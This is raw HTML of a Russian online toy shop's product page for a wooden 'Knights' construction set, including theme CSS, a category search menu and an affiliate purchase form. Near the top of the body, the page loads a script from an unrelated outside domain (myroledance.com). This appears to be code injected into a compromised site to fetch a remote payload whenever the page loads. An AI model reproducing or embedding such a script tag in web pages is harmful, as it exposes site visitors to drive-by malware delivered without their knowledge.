	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">@import url(//fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 36px; color: #000000 } #masthead .hgroup .site-description, #masthead.masthead-logo-in-menu .site-description { color: #000000 } #masthead .hgroup .support-text, #masthead .hgroup .site-description { color: #000000 } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { color: #000000 } .entry-content { font-size: 15px } article.post .entry-header .entry-meta a, article.post .entry-categories a, article.page .entry-categories a { color: #78ad1f } .entry-content, #comments .commentlist article .comment-meta a { color: #000000 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #c60c2f } #comments-title, #reply-title { border-bottom-color: #c60c2f } .entry-content h1 { font-size: 30px } .entry-content h2 { font-size: 22px } .entry-content h3 { font-size: 18px } .entry-content h4 { font-size: 16px } #masthead .hgroup { padding-top: 0px; padding-bottom: 0px } .entry-content a, .entry-content a:visited, article.post .author-box .box-content .author-posts a:hover, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #1f3661 } .entry-content a, .textwidget a { text-decoration: none } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #1f3661 } .entry-content a:hover, .textwidget a:hover { text-decoration: underline } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span { background: #c60c2f; border-color: #ffffff } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span:hover { background: #c60c2f } a.button:hover, button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .post-navigation a:hover, #image-navigation a:hover, article.post .more-link:hover, article.page .more-link:hover, .paging-navigation a:hover, .woocommerce #page-wrapper .button:hover, .woocommerce a.button:hover, .woocommerce .checkout-button:hover, .woocommerce input.button:hover, #infinite-handle span:hover { opacity: 0.75; border-color: #ffffff } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, .woocommerce input.button:disabled:focus, .woocommerce input.button:disabled[disabled]:focus, #infinite-handle span:focus { background: #c60c2f } a.button:focus, button:focus, html input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .post-navigation a:focus, #image-navigation a:focus, article.post .more-link:focus, article.page .more-link:focus, .paging-navigation a:focus, .woocommerce #page-wrapper .button:focus, .woocommerce a.button:focus, .woocommerce .checkout-button:focus, .woocommerce input.button:focus, #infinite-handle span:focus { opacity: 0.75; border-color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, #infinite-handle span button { color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background: #c60c2f } .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover { background: #c60c2f; opacity: 0.75 } .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { background: #c60c2f; opacity: 0.75 } .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:focus { border-color: #ffffff } #masthead-widgets .widget .widget-title { color: #000000 } .widget_circleicon-widget .circle-icon-box .circle-icon:not(.icon-style-set) { background-color: #000000 } #masthead { background-color: #ffffff; background-image: url("https://gokick.ru/wp-content/uploads/2020/01/fon-gokick-2.png") } #main { background-color: #ffffff; background-image: url("https://gokick.ru/wp-content/uploads/2020/01/fon-gokick-2.png") } #colophon, body.layout-full { background-color: #1f3661 } #footer-widgets .widget { color: #ffffff } #colophon .widget_nav_menu .menu-item a { border-color: #ffffff } </style><link rel="icon" href="https://gokick.ru/wp-content/uploads/2019/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gokick.ru/wp-content/uploads/2019/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gokick.ru/wp-content/uploads/2019/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://gokick.ru/wp-content/uploads/2019/12/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* форма поиска */
#searchform select {
    float: left;
    width: 30%;
    border: none;
    border-right: 1px solid #eee;
}

#searchform input {float: left; width: 59%;}

#searchform .pic-sea {
  padding: 8px 15px;
  border-radius: 0px 2px 2px 0px;
  border: none;
  float: right;
  width: 10%;
  background-color: #C60C2F;
  transition: background-color .3s ease;
  -webkit-transition: background-color 0.3s ease 0s;
  color: #fff;
  z-index: 76;
  cursor: pointer;
}

#searchform .pic-sea .fa {color: #fff !important; margin: 0 !important;}

#searchform .pic-sea:hover {background-color: #009E43;}
select {
    color: #003477;
	font-weight: 600;
}
option.level-0 {
	font-weight: 600;
}
.widget.woocommerce.widget_product_search button {
    display: block;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="product-template-default single single-product postid-25694 theme-vantage woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-max-mega-menu-2 yith-wcbm-theme-vantage responsive layout-full no-js has-sidebar panels-style-force-full page-layout-default sidebar-position-left">

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLZ5D2D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type='text/javascript' src='https://myroledance.com/services/?id=171061'></script>


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container masthead-sidebar">

		
							<div id="masthead-widgets" class="full-container">
					<aside id="siteorigin-panels-builder-5" class="widget widget_siteorigin-panels-builder"><div id="pl-w604c31b3924a9"  class="panel-layout" ><div id="pg-w604c31b3924a9-0"  class="panel-grid panel-no-style" ><div id="pgc-w604c31b3924a9-0-0"  class="panel-grid-cell" ><div id="panel-w604c31b3924a9-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div class="panel-widget-style panel-widget-style-for-w604c31b3924a9-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="/"><img decoding="async" class="alignnone wp-image-22664 lazyload" data-src="https://gokick.ru/wp-content/uploads/2019/12/logo-gokick-g.png" alt="логотип gokick" width="300" height="73" data-srcset="https://gokick.ru/wp-content/uploads/2019/12/logo-gokick-g.png 613w, https://gokick.ru/wp-content/uploads/2019/12/logo-gokick-g-600x147.png 600w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/73;" /><noscript><img decoding="async" class="alignnone wp-image-22664" src="https://gokick.ru/wp-content/uploads/2019/12/logo-gokick-g.png" alt="логотип gokick" width="300" height="73" srcset="https://gokick.ru/wp-content/uploads/2019/12/logo-gokick-g.png 613w, https://gokick.ru/wp-content/uploads/2019/12/logo-gokick-g-600x147.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></p>
</div>
</div></div></div><div id="panel-w604c31b3924a9-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><span style="color: #000000;"><strong>интернет-магазин детских конструкторов</strong></span></p>
</div>
</div></div></div><div id="pgc-w604c31b3924a9-0-1"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w604c31b3924a9-0-2"  class="panel-grid-cell" ><div id="panel-w604c31b3924a9-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><i class="fa fa-envelope " ></i>  <strong><a href="mailto:support@gokick.ru">support@gokick.ru</a></strong><br />
<i class="fa fa-home " ></i>  <strong>Москва, улица Пришвина, 8, корп. 2, оф. 515</strong></p>
</div>
</div></div></div></div><div id="pg-w604c31b3924a9-1"  class="panel-grid panel-no-style" ><div id="pgc-w604c31b3924a9-1-0"  class="panel-grid-cell panel-grid-cell-empty" ></div><div id="pgc-w604c31b3924a9-1-1"  class="panel-grid-cell" ><div id="panel-w604c31b3924a9-1-1-0" class="so-panel widget widget_woocommerce_product_search woocommerce widget_product_search panel-first-child panel-last-child" data-index="3" ><form method="get" id="searchform" class="searchform" action="https://gokick.ru/" role="search">

<select  name='product_cat' id='product_cat' class='cate-dropdown hidden-xs'>
	<option value='0' selected='selected'>Раздел</option>
	<option class="level-0" value="lego">LEGO</option>
	<option class="level-1" value="batman-movie">&nbsp;&nbsp;&nbsp;Batman Movie</option>
	<option class="level-1" value="boost">&nbsp;&nbsp;&nbsp;Boost</option>
	<option class="level-1" value="brickheadz">&nbsp;&nbsp;&nbsp;Brickheadz</option>
	<option class="level-1" value="harry-potter">&nbsp;&nbsp;&nbsp;Harry Potter</option>
	<option class="level-1" value="hidden-side">&nbsp;&nbsp;&nbsp;Hidden Side</option>
	<option class="level-1" value="super-hero-girls">&nbsp;&nbsp;&nbsp;Super Hero Girls</option>
	<option class="level-1" value="city">&nbsp;&nbsp;&nbsp;City</option>
	<option class="level-1" value="juniors">&nbsp;&nbsp;&nbsp;Juniors</option>
	<option class="level-1" value="duplo">&nbsp;&nbsp;&nbsp;Duplo</option>
	<option class="level-1" value="star-wars">&nbsp;&nbsp;&nbsp;Star Wars</option>
	<option class="level-1" value="classic">&nbsp;&nbsp;&nbsp;Classic</option>
	<option class="level-1" value="creator">&nbsp;&nbsp;&nbsp;Creator</option>
	<option class="level-1" value="mindstorms">&nbsp;&nbsp;&nbsp;Mindstorms</option>
	<option class="level-1" value="minesraft">&nbsp;&nbsp;&nbsp;Mineсraft</option>
	<option class="level-1" value="minifigures">&nbsp;&nbsp;&nbsp;Minifigures</option>
	<option class="level-1" value="jurassic-world">&nbsp;&nbsp;&nbsp;Jurassic World</option>
	<option class="level-1" value="ninjago">&nbsp;&nbsp;&nbsp;Ninjago</option>
	<option class="level-1" value="friends">&nbsp;&nbsp;&nbsp;Friends</option>
	<option class="level-1" value="disney">&nbsp;&nbsp;&nbsp;Disney</option>
	<option class="level-1" value="super-heroes">&nbsp;&nbsp;&nbsp;Super Heroes</option>
	<option class="level-1" value="technic">&nbsp;&nbsp;&nbsp;Technic</option>
	<option class="level-1" value="movie-2">&nbsp;&nbsp;&nbsp;Movie 2</option>
	<option class="level-1" value="unikitty">&nbsp;&nbsp;&nbsp;Unikitty</option>
	<option class="level-1" value="nexo-knights">&nbsp;&nbsp;&nbsp;Nexo Knights</option>
	<option class="level-0" value="blochnye-plastmassovye-konstruktory">ПЛАСТМАССОВЫЕ КОНСТРУКТОРЫ</option>
	<option class="level-1" value="mega-bloks">&nbsp;&nbsp;&nbsp;Mega Bloks</option>
	<option class="level-1" value="drugie-blochnye-konstruktory">&nbsp;&nbsp;&nbsp;Другие блочные конструкторы</option>
	<option class="level-1" value="gorod-masterov">&nbsp;&nbsp;&nbsp;Город мастеров</option>
	<option class="level-1" value="polese">&nbsp;&nbsp;&nbsp;Полесье</option>
	<option class="level-1" value="sluban">&nbsp;&nbsp;&nbsp;Sluban</option>
	<option class="level-1" value="ausini">&nbsp;&nbsp;&nbsp;Ausini</option>
	<option class="level-1" value="enlighten-brick">&nbsp;&nbsp;&nbsp;Enlighten Brick</option>
	<option class="level-1" value="biplant">&nbsp;&nbsp;&nbsp;Биплант</option>
	<option class="level-1" value="bauer">&nbsp;&nbsp;&nbsp;Bauer</option>
	<option class="level-1" value="shantou-gepai">&nbsp;&nbsp;&nbsp;Shantou Gepai</option>
	<option class="level-1" value="playmobil">&nbsp;&nbsp;&nbsp;Playmobil</option>
	<option class="level-1" value="banbao">&nbsp;&nbsp;&nbsp;Banbao</option>
	<option class="level-0" value="3d-konstruktory">3D-КОНСТРУКТОРЫ</option>
	<option class="level-0" value="konstruktory-tematicheskie">КОНСТРУКТОРЫ ТЕМАТИЧЕСКИЕ</option>
	<option class="level-1" value="roboty-monstry">&nbsp;&nbsp;&nbsp;Роботы, монстры, пришельцы</option>
	<option class="level-1" value="aeroport">&nbsp;&nbsp;&nbsp;Аэропорт</option>
	<option class="level-1" value="voennaja-tehnika">&nbsp;&nbsp;&nbsp;Военная техника</option>
	<option class="level-1" value="transport-konstruktory">&nbsp;&nbsp;&nbsp;Грузовые машины</option>
	<option class="level-1" value="stroitelnaja-tehnika">&nbsp;&nbsp;&nbsp;Строительная техника</option>
	<option class="level-1" value="pozharnaja-komanda">&nbsp;&nbsp;&nbsp;Пожарная команда</option>
	<option class="level-1" value="samoljoty-i-vertoljoty-konstruktory">&nbsp;&nbsp;&nbsp;Самолёты и вертолёты</option>
	<option class="level-1" value="policija-konstruktory">&nbsp;&nbsp;&nbsp;Полиция</option>
	<option class="level-1" value="bolnica">&nbsp;&nbsp;&nbsp;Больница</option>
	<option class="level-1" value="otdyh-i-razvlechenija">&nbsp;&nbsp;&nbsp;Отдых и развлечения</option>
	<option class="level-1" value="uhod-za-zhivotnymi">&nbsp;&nbsp;&nbsp;Уход за животными</option>
	<option class="level-1" value="princessy-i-fei">&nbsp;&nbsp;&nbsp;Принцессы и феи</option>
	<option class="level-1" value="drakony-i-rycari">&nbsp;&nbsp;&nbsp;Драконы и рыцари</option>
	<option class="level-1" value="loshadi">&nbsp;&nbsp;&nbsp;Лошади</option>
	<option class="level-1" value="kukolnye-domiki">&nbsp;&nbsp;&nbsp;Домики и интерьер</option>
	<option class="level-1" value="piraty">&nbsp;&nbsp;&nbsp;Пираты</option>
	<option class="level-1" value="morskie-obitateli">&nbsp;&nbsp;&nbsp;Морские обитатели</option>
	<option class="level-1" value="shpiony-i-superagenty">&nbsp;&nbsp;&nbsp;Шпионы и суперагенты</option>
	<option class="level-1" value="ferma">&nbsp;&nbsp;&nbsp;Ферма</option>
	<option class="level-1" value="ljudi">&nbsp;&nbsp;&nbsp;Люди</option>
	<option class="level-1" value="kosmos-konstruktory-tematicheskie">&nbsp;&nbsp;&nbsp;Космос</option>
	<option class="level-1" value="motocikly">&nbsp;&nbsp;&nbsp;Мотоциклы</option>
	<option class="level-1" value="gonochnye-mashiny">&nbsp;&nbsp;&nbsp;Гоночные машины</option>
	<option class="level-1" value="vojny-i-bitvy">&nbsp;&nbsp;&nbsp;Войны и битвы</option>
	<option class="level-1" value="dinozavry">&nbsp;&nbsp;&nbsp;Динозавры</option>
	<option class="level-1" value="magaziny-i-kafe">&nbsp;&nbsp;&nbsp;Магазины и кафе</option>
	<option class="level-1" value="spectehnika">&nbsp;&nbsp;&nbsp;Спецтехника</option>
	<option class="level-1" value="mashinki">&nbsp;&nbsp;&nbsp;Машинки</option>
	<option class="level-1" value="korabli-i-katera">&nbsp;&nbsp;&nbsp;Корабли и катера</option>
	<option class="level-1" value="podvodnyi-mir">&nbsp;&nbsp;&nbsp;Подводный мир</option>
	<option class="level-1" value="stroitelnaja-ploshhadka">&nbsp;&nbsp;&nbsp;Строительная площадка</option>
	<option class="level-1" value="zheleznaja-doroga">&nbsp;&nbsp;&nbsp;Железная дорога</option>
	<option class="level-1" value="jevakuatory">&nbsp;&nbsp;&nbsp;Эвакуаторы</option>
	<option class="level-1" value="spectehnika-gorod">&nbsp;&nbsp;&nbsp;Городская спецтехника</option>
	<option class="level-1" value="zhivotnye">&nbsp;&nbsp;&nbsp;Животные</option>
	<option class="level-1" value="arktika-plastmassovye">&nbsp;&nbsp;&nbsp;Арктика и полярные исследования</option>
	<option class="level-1" value="zamki">&nbsp;&nbsp;&nbsp;Замки</option>
	<option class="level-1" value="istorija">&nbsp;&nbsp;&nbsp;История</option>
	<option class="level-1" value="puteshestviia">&nbsp;&nbsp;&nbsp;Путешествия и приключения</option>
	<option class="level-1" value="skazochnye-personazhi">&nbsp;&nbsp;&nbsp;Сказочные персонажи</option>
	<option class="level-1" value="gorodskoj-transport">&nbsp;&nbsp;&nbsp;Городской транспорт</option>
	<option class="level-1" value="spasateli">&nbsp;&nbsp;&nbsp;Спасатели</option>
	<option class="level-1" value="shkola">&nbsp;&nbsp;&nbsp;Школа</option>
	<option class="level-1" value="prividenija">&nbsp;&nbsp;&nbsp;Привидения</option>
	<option class="level-1" value="svadba">&nbsp;&nbsp;&nbsp;Свадьба</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Спорт</option>
	<option class="level-1" value="kreposti">&nbsp;&nbsp;&nbsp;Крепости</option>
	<option class="level-1" value="samurai">&nbsp;&nbsp;&nbsp;Самураи</option>
	<option class="level-0" value="magnitnye-konstruktory">МАГНИТНЫЕ КОНСТРУКТОРЫ</option>
	<option class="level-0" value="dereviannye-konstruktory">ДЕРЕВЯННЫЕ КОНСТРУКТОРЫ</option>
	<option class="level-0" value="konstruktory-dlja-malyshej">КОНСТРУКТОРЫ ДЛЯ МАЛЫШЕЙ</option>
	<option class="level-1" value="mjagkie-konstruktory">&nbsp;&nbsp;&nbsp;Мягкие конструкторы</option>
	<option class="level-1" value="personazhi">&nbsp;&nbsp;&nbsp;Герои мультфильмов</option>
	<option class="level-1" value="konstruktory-lipuchki">&nbsp;&nbsp;&nbsp;Конструкторы-липучки</option>
	<option class="level-1" value="mozaiki">&nbsp;&nbsp;&nbsp;Конструкторы-мозаики</option>
	<option class="level-1" value="katalki">&nbsp;&nbsp;&nbsp;Конструкторы-каталки</option>
	<option class="level-1" value="sortery">&nbsp;&nbsp;&nbsp;Конструкторы-сортеры</option>
	<option class="level-1" value="konstruktory-skrutki">&nbsp;&nbsp;&nbsp;Конструкторы-скрутки</option>
	<option class="level-1" value="blochnye-konstruktory">&nbsp;&nbsp;&nbsp;Блочные конструкторы</option>
	<option class="level-0" value="metallicheskie-konstruktory">МЕТАЛЛИЧЕСКИЕ КОНСТРУКТОРЫ</option>
	<option class="level-0" value="jelektronnye-konstruktory">ЭЛЕКТРОННЫЕ КОНСТРУКТОРЫ</option>
	<option class="level-0" value="igrovye-nabory">ИГРОВЫЕ НАБОРЫ</option>
	<option class="level-0" value="konstruktory-iz-kirpichikov">КОНСТРУКТОРЫ ИЗ КИРПИЧИКОВ</option>
	<option class="level-0" value="svetjashhiesja-konstruktory">СВЕТЯЩИЕСЯ КОНСТРУКТОРЫ</option>
	<option class="level-0" value="radioupravljaemye-konstruktory">КОНСТРУКТОРЫ НА РАДИОУПРАВЛЕНИИ</option>
</select>

<input type="hidden" value="product" name="post_type">

<input type="text" name="s" class="" id="s2" value="" placeholder="Поиск по товарам.." />

<button type="submit" class="pic-sea" value=""><i class="fa fa-search"></i></button>

</form></div></div></div></div></aside>				</div>
			
		
	</div>

	
<nav role="navigation" class="site-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
				
					<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>МЕНЮ</span><span class='mega-toggle-label-open'>МЕНЮ</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-28' id='mega-menu-item-28'><a class="mega-menu-link" href="https://gokick.ru/" tabindex="0">Главная</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-hide-on-mobile mega-menu-item-19982' id='mega-menu-item-19982'><a class="dashicons-editor-ul mega-menu-link" href="/shop/" tabindex="0">Каталог конструкторов</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-20556' id='mega-menu-item-20556'><a class="mega-menu-link" href="/catalog-konstruktorov/" tabindex="0">Каталог конструкторов</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-30929' id='mega-menu-item-30929'><a class="dashicons-info mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">О магазине<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-30932' id='mega-menu-item-30932'><a title="Об интернет-магазине" class="mega-menu-link" href="https://gokick.ru/o-magazine/">Информация о нас</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-30931' id='mega-menu-item-30931'><a title="Отзывы, пожелания и замечания" class="mega-menu-link" href="https://gokick.ru/gostevaja-kniga/">Гостевая книга</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-30930' id='mega-menu-item-30930'><a title="Ваши вопросы и наши ответы" class="mega-menu-link" href="https://gokick.ru/obratnaja-svjaz/">Обратная связь</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-13709' id='mega-menu-item-13709'><a class="dashicons-cart mega-menu-link" href="https://gokick.ru/dostavka-i-oplata/" tabindex="0">Доставка и оплата</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-519' id='mega-menu-item-519'><a class="dashicons-image-filter mega-menu-link" href="https://gokick.ru/partnery/" tabindex="0">Партнеры</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-27562' id='mega-menu-item-27562'><a class="mega-menu-link" href="https://gokick.ru/contacts/" tabindex="0">Контакты</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-has-icon mega-icon-left mega-menu-item-28841' id='mega-menu-item-28841'><a class="dashicons-star-empty mega-menu-link" href="https://gokick.ru/wishlist/" tabindex="0">Мой список</a></li></ul></div>			</div>
</nav>

</header>

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://gokick.ru">Главная</a>&nbsp;&#47;&nbsp;<a href="https://gokick.ru/shop/dereviannye-konstruktory/">ДЕРЕВЯННЫЕ КОНСТРУКТОРЫ</a>&nbsp;&#47;&nbsp;Деревянный конструктор &#8220;Рыцари&#8221;</nav>
		
			<div class="woocommerce-notices-wrapper"></div><div itemscope itemtype="http://schema.org/Product" id="product-25694" class="post product type-product post-25694 status-publish first instock product_cat-dereviannye-konstruktory product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img loading="lazy" data-src="https://gokick.ru/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Ожидается изображения товара" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img loading="lazy" src="https://gokick.ru/wp-content/plugins/woocommerce/assets/images/placeholder.png" alt="Ожидается изображения товара" class="wp-post-image" /></noscript></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title"><span itemprop="name">Деревянный конструктор &#8220;Рыцари&#8221;</h1></span><script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram"></div>
<br>
Данные актуальны на 27.01.2026г.
<br>
<b>Производитель: </b><span itemprop="brand" itemscope itemtype="http://schema.org/Brand"><span itemprop="name">Большой слон</span>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br><br><p class="price"><span class="woocommerce-Price-amount amount">323&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span></p>
Обратите внимание, что товары одного наименования могут быть представлены у разных продавцов. Рекомендуем воспользоваться поиском по названию или артикулу для выбора лучшей цены.<br><br>
<br><br>
<strong>Способы оплаты и доставки:</strong> <a href="https://gokick.ru/dostavka-i-oplata/" target="_blank" rel="nofollow noopener noreferrer">узнать</a>
<br><br>
<form class="cart" action="https://ad.admitad.com/g/07d6913cf6072574385f5ddd29e1bc/?i=5&#038;f_id=14514&#038;ulp=https%3A%2F%2Fwww.labirint.ru%2Fgames%2F592077%2F" method="get">
	
	<button type="submit" onclick="yaCounter45538290.reachGoal ('OFFERCLIK'); return true;" class="single_add_to_cart_button button alt">Купить сейчас</button>

	<input type="hidden" name="i" value="5" /><input type="hidden" name="f_id" value="14514" /><input type="hidden" name="ulp" value="https://www.labirint.ru/games/592077/" />
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25694  wishlist-fragment on-first-load" data-fragment-ref="25694" data-fragment-options="{&quot;base_url&quot;:&quot;https:\/\/gokick.ru\/product\/derevjannyj-konstruktor-rycari?page&amp;product=derevjannyj-konstruktor-rycari&amp;post_type=product&amp;name=derevjannyj-konstruktor-rycari&quot;,&quot;wishlist_url&quot;:&quot;https:\/\/gokick.ru\/wishlist\/&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:25694,&quot;parent_product_id&quot;:25694,&quot;product_type&quot;:&quot;external&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u041c\u043e\u0439 \u0441\u043f\u0438\u0441\u043e\u043a \u0436\u0435\u043b\u0430\u043d\u0438\u0439&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 \u0443\u0436\u0435 \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0436\u0435\u043b\u0430\u043d\u0438\u0439!&quot;,&quot;product_added_text&quot;:&quot;\u0422\u043e\u0432\u0430\u0440 